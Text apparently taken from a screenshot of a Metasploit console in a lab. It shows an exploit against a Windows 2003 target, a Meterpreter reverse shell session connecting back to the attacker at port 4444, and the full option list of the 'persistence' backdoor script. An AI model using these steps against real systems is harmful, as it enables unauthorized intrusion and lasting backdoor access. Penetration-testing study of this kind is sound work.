 root : sh
File Edit View Bookmarks Settings Help
[*] We could not detect the language pack, defaulting to English
[*] Selected Target: Windows 2003 SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.1.107
[*] Meterpreter session 1 opened (192.168.1.113:4444 -> 192.168.1.107:1445) at 2013-02-10 14:41:33 -0700
meterpreter > run persistence -h
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching multi/handler to connect to the agent
-L <opt> Location in target host where to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on the remote host where Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
<< back | track 5
meterpreter >
root : sh